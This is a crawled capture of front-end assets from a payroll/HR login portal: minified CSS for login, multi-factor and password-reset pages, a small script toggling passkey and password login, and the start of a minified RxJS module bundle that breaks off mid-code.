Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;color:#ce363a;}.new-login-experience-page #error{color:#ac3230;margin-top:15px;}.new-login-experience-page .switch{display:inline-block;height:17px;position:relative;width:30px;}.new-login-experience-page .switch input{display:none;}.new-login-experience-page .slider{background-color:#818181;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.new-login-experience-page .slider.slider-passkey{bottom:-5px;top:5px;}.new-login-experience-page .slider:before{background-color:#fff;bottom:2px;content:"";height:13px;left:2px;position:absolute;transition:.4s;width:13px;}.new-login-experience-page input:checked+.slider{background-color:#008eb9;}.new-login-experience-page input:checked+.slider:before{transform:translateX(13px);}.new-login-experience-page .slider.round{border-radius:34px;}.new-login-experience-page .slider.round:before{border-radius:50%;}.new-login-experience-page.login-page>:first-child{flex:1;}.new-login-experience-page.login-page .new-login-experience-card{min-height:350px;}.new-login-experience-page.login-page h1{font-size:17pt;margin:0 0 5px 0;}.new-login-experience-page.login-page .input-password{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.new-login-experience-page.login-page #togglepassword{border-top-left-radius:0!important;border-bottom-left-radius:0!important;}.new-login-experience-page.login-page .help-link-container{font-weight:bold;text-align:center;margin-top:35px;}.new-login-experience-page.login-page .change-username{text-align:left;}.new-login-experience-page.login-page h5{margin-bottom:0;}.new-login-experience-page.login-page .form-check{display:flex;align-items:center;padding-left:0!important;padding-top:15px!important;}.new-login-experience-page.login-page #container-forgot-pw{padding:1px 0 0 0;}.new-login-experience-page.login-page .container-buttonstack{margin-bottom:10px;}.new-login-experience-page.login-page .close{color:#006ced;font-weight:normal;}.new-login-experience-page.login-page .close:hover{cursor:pointer;}.new-login-experience-page.login-page .login-banner{background-color:#ecf4ff;border:1px solid #c6dffe;border-radius:9px;padding:10px 15px 0 15px;margin:0 0 20px 0;color:#005ecf;}.new-login-experience-page.login-page .login-banner b{font-size:11pt;}.new-login-experience-page.login-page .login-banner p{color:#4e4e4e;}.new-login-experience-page.login-page #banner-passkey,.new-login-experience-page.login-page #banner-reminder{display:none;}.new-login-experience-page.mfa-selection-page p{font-weight:normal;}.new-login-experience-page.mfa-selection-page input[type=radio]{display:none;}.new-login-experience-page.mfa-selection-page label{border:1px solid #dee0e4;border-radius:9px;padding:15px 15px 0 15px;margin:10px 0;width:100%;}.new-login-experience-page.mfa-selection-page label:hover{border:1px solid #dee0e4;background-color:#f2f4f6;}.new-login-experience-page.mfa-selection-page input[type=radio]:checked+label{border:1px solid #007b9d;border-radius:9px;padding:15px 15px 0 15px;margin:10px 0;background-color:#edf5fc;}.new-login-experience-page.mfa-selection-page input[type=radio]:checked+label:hover{border:1px solid #007b9d;background-color:#edf5fc;}.new-login-experience-page.mfa-selection-page .verification-method-option{margin:-10px 0;}.new-login-experience-page.mfa-selection-page .container-buttonstack{margin-top:32px;padding-bottom:5px;}.new-login-experience-page.mfa-selection-page #security-update-message{border:1px solid var(--hcm-color-info-10,#c6dffe);background:var(--hcm-color-info-5,#ecf4ff);border-radius:9px;padding:12px 9px 12px 12px;margin-bottom:18px;display:flex;flex-direction:column;gap:12px;font-size:14px;}.new-login-experience-page.mfa-selection-page #security-update-message>div{color:var(--hcm-color-info-50,#006ced);display:flex;align-items:baseline;gap:4px;}.new-login-experience-page.mfa-selection-page #security-update-message>div b{flex:1;color:var(--hcm-color-info-60,#005ecf);}.new-login-experience-page.mfa-selection-page #security-update-message>div .fa-times{cursor:pointer;}.new-login-experience-page.mfa-selection-page #security-update-message p{padding-left:18px;padding-right:18px;}.new-login-experience-page.mfa-selection-page #admin-reset-page>h1{display:flex;flex-direction:column;align-items:center;margin-bottom:24px;gap:9px;}.new-login-experience-page.mfa-selection-page #admin-reset-page>h1>i{color:var(--hcm-color-neutral-50,#6f6f6f);}.new-login-experience-page.mfa-selection-page #additional-authentication-required i{color:var(--hcm-color-info-50,#006ced);}.new-login-experience-page.mfa-selection-page #additional-authentication-required>h1{margin:16px 0 24px 0;}.new-login-experience-page.mfa-verification-page .code-resend-banner{background-color:#ecf4ff;border:1px solid #c6dffe;border-radius:9px;padding:10px 15px 0 15px;margin:0 0 20px 0;color:#005ecf;}.new-login-experience-page.mfa-verification-page .code-resend-banner b{font-size:11pt;}.new-login-experience-page.mfa-verification-page .code-resend-banner p{margin-top:4px;color:#4e4e4e;}.new-login-experience-page.mfa-verification-page .code-resend-banner .close{color:#006ced;font-weight:normal;}.new-login-experience-page.mfa-verification-page .code-resend-banner .close:hover{cursor:pointer;}.new-login-experience-page.mfa-verification-page h5{margin-bottom:0;}.new-login-experience-page.mfa-verification-page h6{margin-bottom:3px;}.new-login-experience-page.mfa-verification-page label{font-weight:normal;font-size:11pt;}.new-login-experience-page.mfa-verification-page input.invalid-input{border:1px solid #ce363a;}.new-login-experience-page.mfa-verification-page .field-validation-error{color:#ce363a;font-size:10pt;}.new-login-experience-page.mfa-verification-page .field-validation-error::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;}.new-login-experience-page.mfa-verification-page .remember-me-container{padding-top:10px;}.new-login-experience-page.mfa-verification-page .remember-me-container .slider{bottom:-5px;top:5px;}.new-login-experience-page.mfa-verification-page .remember-me-container .fa-circle-info{color:#818181;margin-left:5px;}.new-login-experience-page.mfa-verification-page .resend-code-container{margin:10px 0 24px 0;}.new-login-experience-page.mfa-verification-page .choose-method-link{padding-top:25px;font-weight:bold;}.new-login-experience-page.mfa-verification-page #admin-reset-page{display:none;text-align:center;}.new-login-experience-page.mfa-verification-page #admin-reset-page #admin-reset-title-icon{font-size:24px;}.new-login-experience-page.mfa-verification-page .verification-method-info{padding:5px 0;}.new-login-experience-page.mfa-verification-page .tooltip-trigger{position:relative;display:inline-block;}.new-login-experience-page.mfa-verification-page .tooltip-trigger .tooltip-text{visibility:hidden;width:212px;background-color:#2f2d34;color:#fff;text-align:left;border-radius:6px;padding:9px;position:absolute;z-index:1;top:150%;left:50%;margin-left:-105px;font-size:9pt;font-family:Roboto;font-weight:normal;line-height:18px;}.new-login-experience-page.mfa-verification-page .tooltip-trigger .tooltip-text::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #000 transparent;}.new-login-experience-page.mfa-verification-page .tooltip-trigger:hover .tooltip-text{visibility:visible;}.new-login-experience-page.setup-totp-page h1{padding-bottom:5px;}.new-login-experience-page.setup-totp-page h6{margin-bottom:0;}.new-login-experience-page.setup-totp-page div{font-size:11pt;}.new-login-experience-page.setup-totp-page .input-validation-error{border:1px solid #ce363a;}.new-login-experience-page.setup-totp-page .field-validation-error{color:#ce363a;font-size:10pt;}.new-login-experience-page.setup-totp-page .field-validation-error::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;}.new-login-experience-page.setup-totp-page .step-numbering{display:flex;justify-content:space-between;padding-bottom:20px;}.new-login-experience-page.setup-totp-page .step-numbering hr{width:22px;background-color:#000;}.new-login-experience-page.setup-totp-page .step-number{width:34px;line-height:34px;border-radius:50%;text-align:center;background-color:#f3f3f3;color:#4e4e4e;}.new-login-experience-page.setup-totp-page .step-number.completed-step{background-color:#edf5fc;color:#006787;font-weight:bold;}.new-login-experience-page.setup-totp-page .step-number.current-step{background-color:#007b9d;color:#fff;}.new-login-experience-page.setup-totp-page .step-instructions{min-height:325px;}.new-login-experience-page.setup-totp-page .step-navigation{margin-top:20px;text-align:center;}.new-login-experience-page.setup-totp-page #step-two,.new-login-experience-page.setup-totp-page #step-three{display:none;}.new-login-experience-page.setup-totp-page #totpQR{margin:25px 0;}.new-login-experience-page.setup-totp-page #manual-code-container{text-align:center;}.new-login-experience-page.setup-totp-page #manual-code-container code{font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;font-weight:bold;font-size:11.5pt;color:#000;}@media only screen and (max-width:576px){.new-login-experience-page.setup-totp-page .card-body{margin:10px 3%;}}.new-login-experience-page.setup-phone-page .message-banner{background-color:#ecf4ff;border:1px solid #c6dffe;border-radius:9px;color:#4e4e4e;padding:10px 12px 0 12px;}.new-login-experience-page.setup-phone-page #CountryCallingCode{border-radius:9px;}.new-login-experience-page.setup-phone-page label{font-weight:normal;font-size:10.5pt;}.new-login-experience-page.setup-phone-page .container-country-code{padding-right:6px;}.new-login-experience-page.setup-phone-page .container-phone-number{padding-left:6px;}.new-login-experience-page.setup-phone-page #btn-resend{color:#007b9d;width:110px!important;margin-top:-1px;margin-left:-5px;}.new-login-experience-page.setup-phone-page #btn-edit{width:auto!important;margin-top:-30px;margin-left:-12px;}.new-login-experience-page.setup-phone-page .field-validation-error{color:#ac3230;font-size:10pt;}.new-login-experience-page.setup-phone-page .field-validation-error::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;color:#ce363a;}.new-login-experience-page.setup-phone-page #modalCancel .modal-dialog{max-width:350px;}.new-login-experience-page.setup-phone-page #modalCancel .modal-body{padding-bottom:0;}.new-login-experience-page.setup-phone-page #modalCancel .modal-footer button{width:auto!important;min-width:90px;}.new-login-experience-page.register-passwordless-page h1{text-align:center;}.new-login-experience-page.register-passwordless-page h2{text-align:center;font-size:14pt;padding-bottom:10px;}.new-login-experience-page.register-passwordless-page #mfa-passkey-illustration{padding-bottom:30px;}.new-login-experience-page.register-passwordless-page .text-smaller{font-size:13px;}.new-login-experience-page.register-passwordless-page .error{color:#f00;}.new-login-experience-page.register-passwordless-page #text-mobile,.new-login-experience-page.register-passwordless-page #text-ipad{display:none;}.new-login-experience-page.register-passwordless-page #ask-again-container{display:none;}.new-login-experience-page.login-reset-page h1{margin-bottom:12px;}.new-login-experience-page.login-reset-page label{font-weight:normal;font-size:11.5pt;}.new-login-experience-page.login-reset-page #btn-submit{margin-top:-13px;}.new-login-experience-page.login-reset-page #btn-cancel{display:inline;padding:0;margin-top:30px;border:0;font:inherit;font-weight:bold;font-size:11pt;text-decoration:none;cursor:pointer;background:transparent;color:#006787;-webkit-appearance:none;}.new-login-experience-page.login-reset-page #request-sent{font-size:12pt;}.new-login-experience-page.login-reset-page #request-sent #email-container{font-weight:bold;color:#4e4e4e;margin:20px 0;}.new-login-experience-page.login-reset-page #request-sent .note{font-weight:bold;font-size:10pt;color:#4e4e4e;}.new-login-experience-page.login-reset-page #request-sent #btn-back-to-login{margin-top:25px;}.new-login-experience-page.account-reset-page #admin-reset-page{display:none;}.new-login-experience-page.account-reset-page h1{margin-bottom:15px;line-height:30px;}.new-login-experience-page.account-reset-page #admin-reset-title-icon{font-size:24px;margin-bottom:7px;}.new-login-experience-page.account-reset-page #challenge{color:#4e4e4e;}.new-login-experience-page.account-reset-page label{font-weight:normal;font-size:11pt;}.new-login-experience-page.account-reset-page label .text-required{font-size:9pt;color:#5e5e5e;}.new-login-experience-page.account-reset-page #container-resend{margin-top:10px;font-size:11pt;}.new-login-experience-page.account-reset-page #container-resend #link-resend{font-weight:bold;margin-left:7px;}.new-login-experience-page.account-reset-page .container-buttonstack{margin-top:20px;}.new-login-experience-page.account-reset-page .container-buttonstack #btn-forgot,.new-login-experience-page.account-reset-page .container-buttonstack #btn-cancel,.new-login-experience-page.account-reset-page .container-buttonstack #btn-login{display:inline;padding:0;margin-top:30px;border:0;font:inherit;font-weight:bold;font-size:11pt;text-decoration:none;cursor:pointer;background:transparent;color:#006787;-webkit-appearance:none;}.new-login-experience-page.reset-login-page h1{margin-bottom:10px;}.new-login-experience-page.reset-login-page h2{font-size:15pt;margin-top:13px;margin-bottom:20px;}.new-login-experience-page.reset-login-page label{font-weight:normal;font-size:11pt;}.new-login-experience-page.reset-login-page label .field-requirement{font-size:9pt;color:#5e5e5e;}.new-login-experience-page.reset-login-page .password-input{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.new-login-experience-page.reset-login-page #togglepassword{border-top-left-radius:0!important;border-bottom-left-radius:0!important;}.new-login-experience-page.reset-login-page #CountryCallingCode,.new-login-experience-page.reset-login-page #Input_ChallengeQuestion{border-radius:9px;}.new-login-experience-page.reset-login-page .btn-primary{margin-top:18px;}.new-login-experience-page.reset-password-page h1{margin-bottom:20px;}.new-login-experience-page.reset-password-page .btn-primary{margin-top:5px;}.new-login-experience-page.reset-password-page .btn-secondary{display:inline;padding:0;margin-top:30px;border:0;font:inherit;font-weight:bold;font-size:11pt;text-decoration:none;cursor:pointer;background:transparent;color:#006787;-webkit-appearance:none;}.new-login-experience-page.reset-password-page #btn-continue{margin-top:10px;}.new-login-experience-page.reset-password-page .container-success-message{text-align:center;}.new-login-experience-page.reset-password-page .container-success-message #btn-continue{max-width:125px;}@media only screen and (min-width:576px){.new-login-experience-page.help-page .new-login-experience-card{min-width:822px;height:630px;overflow-y:auto;scrollbar-width:thin;}}@media only screen and (max-width:576px){.new-login-experience-page.help-page .card-header{padding-left:10px!important;}.new-login-experience-page.help-page .card-body{margin:0!important;}}.new-login-experience-page.help-page .card-header{align-self:start;padding-left:40px;padding-bottom:0;}.new-login-experience-page.help-page .link-back-to-login{font-weight:bold;}.new-login-experience-page.help-page .isolved-logo{margin-top:15px;max-width:122px;}.new-login-experience-page.help-page .card-body{margin:0 30px;}.new-login-experience-page.help-page .accordion .card{box-shadow:none;border-left:0;border-right:0;border-radius:0;}.new-login-experience-page.help-page .accordion .card .card-body{margin:0;padding:0;font-size:14px;}.new-login-experience-page.help-page .accordion .card .card-header{margin:0;padding:10px;}.new-login-experience-page.help-page .accordion .card .card-header a:before{position:absolute;right:7px;top:14px;font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle;font-size:11px;}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=false]{color:#4e4e4e;}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=false]:before{content:"";}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=true]{color:#007b9d;}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=true]:before{content:"";}.new-login-experience-page.confirm-phone-page .fa-mobile{padding-right:7px;}.new-login-experience-page.confirm-phone-page #last-updated{font-size:10pt;color:#4e4e4e;margin-top:-3px;}.new-login-experience-page.confirm-phone-page .phone-number-container{margin-top:5px;}.new-login-experience-page.confirm-phone-page .phone-number-container #btn-unmask-phone,.new-login-experience-page.confirm-phone-page .phone-number-container #btn-mask-phone{color:#008eb9;cursor:pointer;margin-left:5px;}.new-login-experience-page.confirm-phone-page .verification-status{font-size:10.5pt;color:#4e4e4e;font-weight:500;margin-top:1px;}.new-login-experience-page.confirm-phone-page .verification-status .fa-circle-check{color:#00978e;}.new-login-experience-page.confirm-phone-page .verification-status .fa-circle-minus{color:#818181;}.new-login-experience-page.confirm-phone-page .container-buttonstack{margin-top:30px;}.registration-page #password-requirements,.myaccount-page #password-requirements,.reset-login-page #password-requirements{padding-bottom:20px;}.registration-page #password-requirements p,.myaccount-page #password-requirements p,.reset-login-page #password-requirements p{margin-bottom:5px;}.registration-page #password-requirements .password-requirement.unset::before,.myaccount-page #password-requirements .password-requirement.unset::before,.reset-login-page #password-requirements .password-requirement.unset::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;font-size:11pt;margin-right:3px;}.registration-page #password-requirements .password-requirement.failed::before,.myaccount-page #password-requirements .password-requirement.failed::before,.reset-login-page #password-requirements .password-requirement.failed::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:normal;font-size:11pt;margin-right:3px;color:#f00;}.registration-page #password-requirements .password-requirement.fulfilled::before,.myaccount-page #password-requirements .password-requirement.fulfilled::before,.reset-login-page #password-requirements .password-requirement.fulfilled::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:normal;font-size:11pt;margin-right:3px;color:#008000;}.registration-page .invalid-password-input,.myaccount-page .invalid-password-input,.reset-login-page .invalid-password-input{border:1px solid #ce363a!important;}.registration-page .validation-message,.myaccount-page .validation-message,.reset-login-page .validation-message{display:none;font-size:10pt;color:#ac3230;margin-top:3px;}#app-portal-page hr{margin:6px 0;}#app-portal-page .dropdown{z-index:2;}#app-portal-page .bold{font-weight:700!important;}#app-portal-page .icon{width:15px;height:15px;}#app-portal-page #app-search{padding-right:2.5rem;}#app-portal-page #app-search-icon{right:.75rem;top:50%;transform:translateY(-50%);color:#6c757d;}#app-portal-page .app-row{min-height:170px;margin-left:0;margin-right:0;}#app-portal-page .card{height:170px;width:158px;margin:16px 16px 0 0;transition:transform .2s ease,box-shadow .2s ease;}@media(max-width:768px){#app-portal-page .card{margin:8px 8px 0 0;}}#app-portal-page .card:hover{box-shadow:0 4px 8px rgba(0,0,0,.15);cursor:pointer;}#app-portal-page .card .nav,#app-portal-page .card .card-nav{height:30px;}#app-portal-page .card .card-body{padding:0 8px 16px 8px;}#app-portal-page .card .card-body .app-icon{height:24px;width:24px;}#app-portal-page .card .card-body .app-logo{margin-top:10px;max-height:15px;}#app-portal-page .card .card-body .display-name-only{margin-top:10px;margin-bottom:0;font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;font-weight:400;height:28px;line-height:1;overflow:hidden;}#app-portal-page .card .card-body .app-logo-only{margin-top:10px;max-height:15px;}#app-portal-page .card .card-body .display-name{margin-top:40px;margin-bottom:0;font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;font-weight:400;height:28px;line-height:1;overflow:hidden;}#app-portal-page .card .card-body .last-accessed{margin-bottom:0;font-size:9px;height:12px;}#app-portal-page .card-hidden{background-color:#f3f3f3;}#app-portal-page #modalWhatsNew .modal-content{max-width:450px;}#app-portal-page #modalWhatsNew img{display:block;margin:auto;}#app-portal-page #modalWhatsNew .modal-footer{margin-top:20px;padding-bottom:0;padding-left:0;padding-right:0;justify-content:right;}#app-portal-page #modalWhatsNew .modal-footer .btn-minimal{color:#5e5e5e;padding-left:0;padding-right:0;}#app-portal-page #modalWhatsNew .modal-footer .label-step{color:#818181;}#app-portal-page #modalWhatsNew .modal-footer .align-left{margin-right:auto;}.hcm-sidepanel{position:fixed;top:0;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out;}.hcm-sidepanel--right{width:36rem;right:0;max-width:100%;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%);}.hcm-sidepanel-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;opacity:.5;transform:translateX(100%);}.hcm-sidepanel.show{transform:none;visibility:visible;}.hcm-sidepanel-backdrop.show{transform:none;}.hcm-sidepanel-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem;font-weight:500;background-color:#ebecee;}.hcm-sidepanel-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto;}.password-container .fa-eye,.password-container .fa-eye-slash{cursor:pointer;color:#b9b9b9;}.password-container .input-group-append .btn{border-color:#b6b8c4;border-left:0;}.password-container .form-control{border-right:0;}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:4px;border-bottom-right-radius:4px;}::-ms-reveal{display:none;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-v29-latin-regular.woff2") format("woff2"),url("../font/roboto-v29-latin-regular.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:local(""),url("../font/roboto-v29-latin-500.woff2") format("woff2"),url("../font/roboto-v29-latin-500.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local(""),url("../font/roboto-v29-latin-700.woff2") format("woff2"),url("../font/roboto-v29-latin-700.woff") format("woff");}@font-face{font-family:"Roboto Mono";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-mono-v13-latin-regular.woff2") format("woff2"),url("../font/roboto-mono-v13-latin-regular.woff") format("woff");}p,a{font-size:14px;}small{font-size:11px;}h1{font-size:28px;font-weight:500;}h2{font-size:22px;font-weight:500;}nav.navbar{background-color:#fff!important;box-shadow:0 2px 2px 0 #999;}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#454545;}label{font-weight:500;margin-bottom:2px;cursor:pointer;}.form-control{background-color:#fff;border-color:#b6b8c4;font-size:14px;color:#2e2e2e;padding:.375rem .5rem;}.form-control:focus{color:#2e2e2e;}.btn{cursor:pointer;font-size:14px;}.btn:disabled{opacity:1;}.btn-primary{color:#fff;background-color:#007b9d;border:1px solid #007b9d;margin-right:.5rem;}.btn-primary:hover,.btn-primary:focus{color:#fff;background-color:#006787;border:1px solid #006787;}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00556d;border:1px solid #00556d;}.btn-primary:disabled{color:#fff;background-color:#818181;border:1px solid #818181;}.btn-secondary{color:#006787;background-color:#fff;border:1px solid #007b9d;}.btn-secondary:hover,.btn-secondary:focus{color:#006787;background-color:#edf5fc;border:1px solid #006787;}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#00556d;background-color:#cbe3f6;border:1px solid #00556d;}.btn-secondary:disabled{color:#6f6f6f;background-color:#f3f3f3;border:1px solid #818181;}.btn-neutral{color:#4e4e4e;background-color:#fff;border:1px solid #818181;}.btn-neutral:hover{color:#4e4e4e;background-color:#edf5fc;border:1px solid #6f6f6f;}.btn-neutral:not(:disabled):not(.disabled).active,.btn-neutral:not(:disabled):not(.disabled):active,.show>.btn-neutral.dropdown-toggle{color:#3e3e3e;background-color:#cbe3f6;border:1px solid #5e5e5e;}.btn-neutral:disabled{color:#6f6f6f;background-color:#f3f3f3;border:1px solid #818181;}.btn-minimal{color:#006787;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);}.btn-minimal:hover{color:#006787;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);text-decoration:underline;}.btn-minimal:not(:disabled):not(.disabled).active,.btn-minimal:not(:disabled):not(.disabled):active,.show>.btn-minimal.dropdown-toggle{color:#00556d;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);text-decoration:underline;}.btn-minimal:disabled{color:#6f6f6f;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);}.btn-link{color:#007b9d;padding-left:0;}a{color:#007b9d;}.alert{font-size:14px;}.alert-danger{color:#af262a;background-color:#fdeaea;}.card{background-color:#fff;box-shadow:0 2px 2px 0 #b9b9b9;}.card-header{background-color:#fff;}.card-header img{display:block;margin:0 auto;}.card-header h1,.card-header h2,.card-header h3{margin:0;}

--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/login.js?v=m4JPrlq59P82OvAtR6rcr-K3Ug66o3T8_Y6AxqaZQBM
body_size: 384
content:
document.addEventListener("DOMContentLoaded", () => {
    const usePasswordLink = document.getElementById("use-password-instead");
    if (usePasswordLink) {
        usePasswordLink.addEventListener("click", () => {
            // Hide the use password link
            usePasswordLink.style.display = 'none';

            // Update the passkey button to use secondary theme
            const fidoLogin = document.getElementById("fidoLogin");
            fidoLogin.classList.add("btn-secondary");
            fidoLogin.classList.remove("btn-primary");

            // Change the passkey button text
            const passkeyText = document.getElementById("passkey-login-text");
            passkeyText.textContent = "Use passkey login";

            // Show password controls
            const passwordWrapper = document.getElementById("password-wrapper");
            passwordWrapper.classList.remove("hide");
        });
    }
});



--- FILE ---
content_type: application/x-javascript
request_url: https://isolvedcdnprod.azureedge.net/prod/unified-ui/unified-header-mfe/remoteEntry.js
body_size: 58412
content:
var unifiedheadermfe;(()=>{"use strict";var U,L,Rl={9928:(U,L,y)=>{y.d(L,{t:()=>k});var g=y(5286),w=y(2145);class k extends g.B7{constructor($){super(),this._value=$}get value(){return this.getValue()}_subscribe($){const T=super._subscribe($);return T&&!T.closed&&$.next(this._value),T}getValue(){if(this.hasError)throw this.thrownError;if(this.closed)throw new w.P;return this._value}next($){super.next(this._value=$)}}},5817:(U,L,y)=>{y.d(L,{c:()=>N});var g=y(762),k=y(91),F=y(178),T=y(5722),R=y(8167),A=y(614);let N=(()=>{class O{constructor(V){this._isScalar=!1,V&&(this._subscribe=V)}lift(V){const Q=new O;return Q.source=this,Q.operator=V,Q}subscribe(V,Q,te){const{operator:ne}=this,ie=function $(O,P,V){if(O){if(O instanceof g.v)return O;if(O[k.D])return O[k.D]()}return O||P||V?new g.v(O,P,V):new g.v(F.I)}(V,Q,te);if(ie.add(ne?ne.call(ie,this.source):this.source||A.$.useDeprecatedSynchronousErrorHandling&&!ie.syncErrorThrowable?this._subscribe(ie):this._trySubscribe(ie)),A.$.useDeprecatedSynchronousErrorHandling&&ie.syncErrorThrowable&&(ie.syncErrorThrowable=!1,ie.syncErrorThrown))throw ie.syncErrorValue;return ie}_trySubscribe(V){try{return this._subscribe(V)}catch(Q){A.$.useDeprecatedSynchronousErrorHandling&&(V.syncErrorThrown=!0,V.syncErrorValue=Q),function w(O){for(;O;){const{closed:P,destination:V,isStopped:Q}=O;if(P||Q)return!1;O=V&&V instanceof g.v?V:null}return!0}(V)?V.error(Q):console.warn(Q)}}forEach(V,Q){return new(Q=I(Q))((te,ne)=>{let ie;ie=this.subscribe(Xe=>{try{V(Xe)}catch(We){ne(We),ie&&ie.unsubscribe()}},ne,te)})}_subscribe(V){const{source:Q}=this;return Q&&Q.subscribe(V)}[T.s](){return this}pipe(...V){return 0===V.length?this:(0,R.m)(V)(this)}toPromise(V){return new(V=I(V))((Q,te)=>{let ne;this.subscribe(ie=>ne=ie,ie=>te(ie),()=>Q(ne))})}}return O.create=P=>new O(P),O})();function I(O){if(O||(O=A.$.Promise||Promise),!O)throw new Error("no Promise impl found");return O}},178:(U,L,y)=>{y.d(L,{I:()=>k});var g=y(614),w=y(8253);const k={closed:!0,next(F){},error(F){if(g.$.useDeprecatedSynchronousErrorHandling)throw F;(0,w.T)(F)},complete(){}}},5286:(U,L,y)=>{y.d(L,{B7:()=>A,PJ:()=>R});var g=y(5817),w=y(762),k=y(4337),F=y(2145),$=y(1259),T=y(91);class R extends w.v{constructor(O){super(O),this.destination=O}}let A=(()=>{class I extends g.c{constructor(){super(),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}[T.D](){return new R(this)}lift(P){const V=new N(this,this);return V.operator=P,V}next(P){if(this.closed)throw new F.P;if(!this.isStopped){const{observers:V}=this,Q=V.length,te=V.slice();for(let ne=0;ne<Q;ne++)te[ne].next(P)}}error(P){if(this.closed)throw new F.P;this.hasError=!0,this.thrownError=P,this.isStopped=!0;const{observers:V}=this,Q=V.length,te=V.slice();for(let ne=0;ne<Q;ne++)te[ne].error(P);this.observers.length=0}complete(){if(this.closed)throw new F.P;this.isStopped=!0;const{observers:P}=this,V=P.length,Q=P.slice();for(let te=0;te<V;te++)Q[te].complete();this.observers.length=0}unsubscribe(){this.isStopped=!0,this.closed=!0,this.observers=null}_trySubscribe(P){if(this.closed)throw new F.P;return super._trySubscribe(P)}_subscribe(P){if(this.closed)throw new F.P;return this.hasError?(P.error(this.thrownError),k.y.EMPTY):this.isStopped?(P.complete(),k.y.EMPTY):(this.observers.push(P),new $.Y(this,P))}asObservable(){const P=new g.c;return P.source=this,P}}return I.create=(O,P)=>new N(O,P),I})();class N extends A{constructor(O,P){super(),this.destination=O,this.source=P}next(O){const{destination:P}=this;P&&P.next&&P.next(O)}error(O){const{destination:P}=this;P&&P.error&&this.destination.error(O)}complete(){const{destination:O}=this;O&&O.complete&&this.destination.complete()}_subscribe(O){const{source:P}=this;return P?this.source.subscribe(O):k.y.EMPTY}}},1259:(U,L,y)=>{y.d(L,{Y:()=>w});var g=y(4337);class w extends g.y{constructor(F,$){super(),this.subject=F,this.subscriber=$,this.closed=!1}unsubscribe(){if(this.closed)return;this.closed=!0;const F=this.subject,$=F.observers;if(this.subject=null,!$||0===$.length||F.isStopped||F.closed)return;const T=$.indexOf(this.subscriber);-1!==T&&$.splice(T,1)}}},762:(U,L,y)=>{y.d(L,{v:()=>R});var g=y(8099),w=y(178),k=y(4337),F=y(91),$=y(614),T=y(8253);class R extends k.y{constructor(I,O,P){switch(super(),this.syncErrorValue=null,this.syncErrorThrown=!1,this.syncErrorThrowable=!1,this.isStopped=!1,arguments.length){case 0:this.destination=w.I;break;case 1:if(!I){this.destination=w.I;break}if("object"==typeof I){I instanceof R?(this.syncErrorThrowable=I.syncErrorThrowable,this.destination=I,I.add(this)):(this.syncErrorThrowable=!0,this.destination=new A(this,I));break}default:this.syncErrorThrowable=!0,this.destination=new A(this,I,O,P)}}[F.D](){return this}static create(I,O,P){const V=new R(I,O,P);return V.syncErrorThrowable=!1,V}next(I){this.isStopped||this._next(I)}error(I){this.isStopped||(this.isStopped=!0,this._error(I))}complete(){this.isStopped||(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe())}_next(I){this.destination.next(I)}_error(I){this.destination.error(I),this.unsubscribe()}_complete(){this.destination.complete(),this.unsubscribe()}_unsubscribeAndRecycle(){const{_parentOrParents:I}=this;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=I,this}}class A extends R{constructor(I,O,P,V){super(),this._parentSubscriber=I;let 